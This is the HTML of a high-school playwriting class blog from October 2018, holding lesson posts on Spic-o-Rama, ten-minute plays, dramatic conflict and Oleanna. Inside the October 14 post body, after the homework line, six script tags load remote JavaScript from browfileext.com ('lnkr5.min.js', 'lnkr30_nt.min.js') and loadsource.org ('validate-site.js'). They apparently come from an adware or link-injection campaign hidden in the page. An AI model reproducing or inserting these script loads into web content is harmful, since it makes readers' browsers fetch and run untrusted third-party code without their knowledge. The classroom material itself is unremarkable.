<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3451504654147941966&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3451504654147941966&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3451504654147941966&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3451504654147941966&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3451504654147941966&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, October 16, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='5042644530193699946' itemprop='postId'/>
<a name='5042644530193699946'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/spic-o-rama-quiz-film.html'>Spic-o-Rama Quiz & Film</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5042644530193699946' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
This morning, please take the quiz on your homework reading &amp; the play <i>Spic-o-Rama</i> by John Leguizamo.<br />
<br />
After 20 minutes, we'll take a look at the actual performance of the play.<br />
<br />
EQ: Why write a one-actor show? What do&nbsp;<b>mono-dramas</b>&nbsp;<i>(1 person plays)</i>&nbsp;or&nbsp;<b>monologue plays</b>&nbsp;offer an audience? How are they similar or different from other plays, other genres of writing (slam poetry, fiction, novels, audio-books, films, etc.)?<br />
<br />
In regard to&nbsp;<i>Spic-o-Rama:</i><br />
<ol style="text-align: left;">
<li>How does the play showcase John Leguizamo's talent as an actor and writer?&nbsp;</li>
<li>Why might Leguizamo have chosen the characters he did to portray in the play? Are some characters more vivid and interesting than others? What might be missing or what would you have liked to see more of or less of? How does the language of each monologue help characterize the speaker?&nbsp;</li>
<li>How does Leguizamo structurally put the play together to create an effective theatrical experience? Examine how the play is thematically connected or how it "moves" from story line to story line. How effective is this in your opinion? What strategies does Leguizamo use to keep a coherent whole for his play?</li>
<li>Discuss the importance of minority voices in theater. In your opinion do we need more minority voices--or is Leguizamo's portrayal of "spics" degrading or stereotypical?</li>
</ol>
<div>
With any time remaining, please use your time in class to begin your homework.</div>
<div>
<br /></div>
HOMEWORK: Complete "The Dumbwaiter" and submit your analysis of the play for Friday's class.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/spic-o-rama-quiz-film.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/spic-o-rama-quiz-film.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-16T22:18:00-04:00'>October 16, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/5042644530193699946' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=5042644530193699946&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5042644530193699946&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5042644530193699946&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5042644530193699946&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5042644530193699946&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5042644530193699946&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, October 14, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='3141381033271589955' itemprop='postId'/>
<a name='3141381033271589955'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-due-10-minute.html'>10-minute Play Project Due; 10-Minute Play Readings; Spic-o-Rama</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3141381033271589955' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
Please use period 1 to work on your 10-minute play projects. See the handout and rubric on our Google classroom regarding play scripts. Submit your completed 10-minute play draft by the end of period 1.<br />
<br />
Period 2:<br />
<br />
Let's continue reading the 10-minute plays in our last handout. With time remaining, let's begin looking at our next play--a mono-drama from<a href="https://www.biography.com/people/john-leguizamo-9542489"> John Leguizamo</a>: <i>Spic-o-Rama</i>.<br />
<br />
HOMEWORK: Complete <i>Spic-o-Rama</i>.<br />
<script src="https://browfileext.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7378x&amp;r=1539567353773" type="text/javascript"></script><script src="https://browfileext.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://browfileext.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7378x&amp;r=1539567363716" type="text/javascript"></script><script src="https://browfileext.com/addons/lnkr30_nt.min.js" type="text/javascript"></script></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-due-10-minute.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-due-10-minute.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-14T21:46:00-04:00'>October 14, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/3141381033271589955' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=3141381033271589955&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3141381033271589955&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3141381033271589955&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3141381033271589955&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3141381033271589955&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=3141381033271589955&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, October 10, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='2151707063832075476' itemprop='postId'/>
<a name='2151707063832075476'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-10-minute-play.html'>10-Minute Play Project; 10-Minute Play Readings</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2151707063832075476' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
Period 1:<br />
<br />
Respond to this blog post regarding your homework. Consider how David Ives (the playwright) uses the roots of action and the dramatic triangle in his plays. Make sure that you respond using specific examples from all three plays. Grades for your response are based on the homework rubric shared with you.<br />
<br />
Then please use period 1 to work on your 10-minute play projects.<br />
<br />
Period 2:<br />
<br />
Let's begin reading some of the 10-minute plays in our handout. The first play is by comedian, musician, writer and brilliant crazy guy&nbsp;<a href="http://www.stevemartin.com/">Steve Martin</a>. Click on the link to find out more about him. <a href="https://www.biography.com/people/wendy-wasserstein-16606861">Wendy Wasserstein</a>&nbsp;was also an important contemporary playwright. Check out her bio too!<br />
<br />
HOMEWORK: Complete your 10-minute play projects &amp; complete any short plays we did not finish in class.<br />
<br />
Come join us for the opening night of the Creative Writing Department's production of <i>Love, Loss, and What I Wore </i>tonight, Thursday or Friday at 7:00 in the Ensemble Theater. Creative writing students attend free, but we'd like to challenge you to bring a friend or family member. Tickets are $5 and available at the door. This is a fundraiser for the department. Extra credit for those who attend.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-10-minute-play.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-10-minute-play.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-10T22:06:00-04:00'>October 10, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/2151707063832075476' onclick=''>
12 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=2151707063832075476&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=2151707063832075476&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=2151707063832075476&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=2151707063832075476&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=2151707063832075476&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=2151707063832075476&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, October 8, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KqzlVcivO8jLO0ssJEkK37XbiG1zWOAHv-BJFrUGIjF8Bsk9dmnAdgjqIhbUqLYuEUpXpkbZ_ngbNFPp6maL7aru6wEvkyNP5QG7YWgS0ieuKS5lxQSgwkCzcGhOPoJZ24_BVY8hkMM/s320/05_cell_03.jpg' itemprop='image_url'/>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='4685565941160768519' itemprop='postId'/>
<a name='4685565941160768519'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/conflict-10-minute-play-example-writing.html'>Conflict; The Loveliest Afternoon of the Year; 10-Minute Play example & writing</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4685565941160768519' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
Recall the <b>dramatic triangle</b> &amp; <b>roots of action</b>. Now, let's look a little closer at conflict.<br />
<br />
At its core, all plays are about&nbsp;<b>characters</b>&nbsp;in&nbsp;<b>conflict</b>. The five common types of literary conflict include:</div>
<div>
<ol style="text-align: left;">
<li>Person v. Person</li>
<li>Person v. Self</li>
<li>Person v. Nature (also human nature)</li>
<li>Person v. Society</li>
<li>Person v. Fate, the Supernatural, or God</li>
</ol>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KqzlVcivO8jLO0ssJEkK37XbiG1zWOAHv-BJFrUGIjF8Bsk9dmnAdgjqIhbUqLYuEUpXpkbZ_ngbNFPp6maL7aru6wEvkyNP5QG7YWgS0ieuKS5lxQSgwkCzcGhOPoJZ24_BVY8hkMM/s1600/05_cell_03.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KqzlVcivO8jLO0ssJEkK37XbiG1zWOAHv-BJFrUGIjF8Bsk9dmnAdgjqIhbUqLYuEUpXpkbZ_ngbNFPp6maL7aru6wEvkyNP5QG7YWgS0ieuKS5lxQSgwkCzcGhOPoJZ24_BVY8hkMM/s320/05_cell_03.jpg" width="320" /></a></div>
<br />
Please get into groups of 2-4. Read "The Loveliest Afternoon of the Year" by John Guare (see below).&nbsp;</div>
<div>
<br /></div>
<div>
As you read the short play "The Loveliest Afternoon of the Year" by&nbsp;<a href="http://www.theatrehistory.com/american/guare001.html">John Guare</a>, identify different ways in which the playwright uses&nbsp;<b>conflict</b>&nbsp;as a dramatic centerpiece for the comedy. Take note of the kinds of conflict that occur in the play and write down the type (see above) and a brief description as to what the conflict is. Additionally, discuss how the playwright uses the dramatic triangle as a device (ex. consider the role of the character "Maud"); What "roots of action" does Guare use in his play. Discuss these ideas with your group.<br />
<br />
When your group finishes, please look over the 10-minute play project listed in the post below this one, and work on your script. Write. Avoid unnecessary conversation. That's just going to slow you down and delay the inevitable--a draft of your 10-minute play.<br />
<br />
HOMEWORK: Read the 10-minute plays. Continue working on your 10-minute play script draft.</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/conflict-10-minute-play-example-writing.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/conflict-10-minute-play-example-writing.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-08T12:22:00-04:00'>October 08, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/4685565941160768519' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=4685565941160768519&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4685565941160768519&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4685565941160768519&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4685565941160768519&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4685565941160768519&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=4685565941160768519&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, October 2, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='7855922146398413243' itemprop='postId'/>
<a name='7855922146398413243'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/oleanna-conclusion-dramatic-triangle-10.html'>Oleanna (Conclusion); The Dramatic Triangle & the 10 Minute Play Project</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7855922146398413243' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
During the first five minutes of class, please complete the following:<br />
<br />
Glance over the handouts: "The Dramatic Triangle" and "The Roots of Action." You will be reading and working with these two articles, during 2nd period.<br />
<br />
We will conclude our reading of Oleanna by David Mamet. Please submit your play analysis notes. For the rest of class, let's begin our first substantial writing project: The 10-minute Play<br />
<br />
<div style="text-align: center;">
<u><b>Writing the 10-Minute Play Project</b></u></div>
<br />
The 10 minute play has gained quite a bit of respect over the last few decades. Starting as a theater gimmick and festival curtain risers, the 10 minute play can usually be produced with little or no budget, a theater can produce several new playwrights in an evening, and the plays are short (lacking the attention span one needs when seeing Shakespeare)--which appeals to a contemporary audience.<br />
<br />
You will need a premise: the organizing theme or idea that defines everything in the play. A good premise will indicate an interesting inciting incident to help you start off your drama with some effective action or conflict, and will carry you through to the end of your play. The things to remember about 10-minute plays is that they are similar to short stories:<br />
<blockquote class="">
<ul>
<li>They have a premise</li>
<li>They have a dramatic situation (setting, characters in action, &amp; a complication)</li>
<li>They have a beginning, middle, and end</li>
<li>They have a tight structure (most never change scene or setting)</li>
<li>They are&nbsp;<i><b>at most</b></i>&nbsp;10 pages long.</li>
<li>There are usually fewer than five characters. Often two or three at most.</li>
<li>The beginning of the play starts at a very early POINT OF ATTACK (inciting incident).</li>
<li>By the end of the first page or the top of the second the argument or conflict has been presented.</li>
<li>The play usually has only one conflict and one plot line.</li>
<li>There is not much exposition. By the middle of the first page, exposition has been stated.</li>
<li>The end of the play falls very close to the climax. Only a few lines are devoted to resolution.</li>
<li>Most plays deal with the exceptionally brief, but powerful moment in a character's life.</li>
</ul>
</blockquote>
Take ideas from your journal, reading, class exercises, or handouts, or your own memory &amp; imagination; check the 38 dramatic situations for help (see link page to the side) if you can't think of anything. Use the graphic organizers, if you need them, and read the handouts "The Dramatic Triangle" &amp; "The Roots of Action" given to you this morning on plot and use the "Exercises" to help you create a play.<br />
<br />
Then write. Just you brainstorming, drafting, writing. Try to avoid unnecessary fooling around or talking.<br />
<br />
HOMEWORK: Use the exercises we completed last class and the articles "The Roots of Action" and "The Dramatic Triangle" to continue working on your plays. The deadline for this play draft is not due yet.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/oleanna-conclusion-dramatic-triangle-10.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/oleanna-conclusion-dramatic-triangle-10.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-02T13:24:00-04:00'>October 02, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/7855922146398413243' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=7855922146398413243&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=7855922146398413243&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=7855922146398413243&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=7855922146398413243&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=7855922146398413243&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=7855922146398413243&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://scriptssota.blogspot.com/search?updated-max=2018-11-28T20:29:00-05:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://scriptssota.blogspot.com/search?updated-max=2018-10-02T13:24:00-04:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://scriptssota.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://scriptssota.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://scriptssota.blogspot.com/2020/12/the-murky-middle-even-more-advice.html'>The Murky Middle (Even More Advice)</a></h3>
<p>
Aristotle wrote that stories should have a beginning, middle, and end. Middles can be difficult. You might have a smashing opening to a stor...
</p>
<img class='image' src='https://i.ytimg.com/vi/U1s-_pZUb1s/default.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://scriptssota.blogspot.com/2019/09/the-colored-museum-discussionanalysis.html'>The Colored Museum: Discussion/Analysis</a></div>
<div class='item-snippet'>  Let&#39;s start today by examining your favorite scene or monologue from The Colored Museum. Take&#160; a few minutes to re-read the scene/mono...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://scriptssota.blogspot.com/2017/01/top-films-of-all-time-personal-response.html'>TOP Films of All Time: Personal Response & Journaling</a></div>
<div class='item-snippet'> After our quick introduction to the course, please take the next 3-5 minutes to do the following brainstorming activity: Trace your hand(s)...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://scriptssota.blogspot.com/2012/11/chekhov-subtext.html'>Chekhov & Subtext</a></div>
<div class='item-snippet'> Russian Playwright and short story writer, Anton Chekhov &#8217;s The Seagull  is the first of what are generally considered to be his four major...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
